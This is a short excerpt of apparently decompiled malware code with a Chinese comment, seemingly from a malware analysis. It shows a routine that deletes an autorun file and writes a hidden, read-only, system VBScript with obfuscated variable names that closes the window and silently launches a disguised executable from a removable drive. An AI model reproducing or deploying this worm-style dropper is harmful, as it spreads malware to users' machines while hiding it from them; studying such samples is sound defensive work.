 36 if ( !PathFileExistsW(vbs_path) ) // 若DeviceConfigManager.vbs不存在，则写入并设置属性：只读、隐藏、系统
37 {
38 if ( PathFileExistsW(autorun) )
39 {
40 SetFileAttributesW(autorun, FILE_ATTRIBUTE_NORMAL);
41 DeleteFileW(autorun);
42 }
43 Stream = wfopen(vbs_path, L"w");
44 if ( Stream )
45 {
46 fwprintf(Stream, L"Dim gjfhdgetstedtaggdcgg\n");
47 fwprintf(Stream, L"Dim rwextrdsrftratesdtr\n");
48 fwprintf(Stream, L"Dim syfsyxdxgfbyxcfdygd\n");
49 fwprintf(Stream, L"Set gjfhdgetstedtaggdcgg = wscript.CreateObject(\"WScript.Shell\")\n");
50 fwprintf(Stream, L"Set rwextrdsrftratesdtr = wscript.CreateObject(\"Scripting.FileSystemObject\")\n");
51 fwprintf(Stream, L"Set syfsyxdxgfbyxcfdygd = wscript.CreateObject(\"Shell.Application\")\n");
52 fwprintf(Stream, L"gjfhdgetstedtaggdcgg.SendKeys \"%%{F4}\"\n");
53 fwprintf(Stream, L"If rwextrdsrftratesdtr.FolderExists(\"_\") Then\n");
54 fwprintf(Stream, L"gjfhdgetstedtaggdcgg.Run \"_\"\n");
55 fwprintf(Stream, L"End If\n");
56 fwprintf(Stream, L"If rwextrdsrftratesdtr.FileExists(\"_\\DeviceConfigManager.exe\") Then\n");
57 fwprintf(Stream, L"gjfhdgetstedtaggdcgg.Run \"_\\DeviceConfigManager.exe\", 2\n");
58 fwprintf(Stream, L"End If\n");
59 fclose(Stream);
60 SetFileAttributesW(vbs_path, 7u); // READONLY | HIDDEN | SYSTEM
61 }
62 }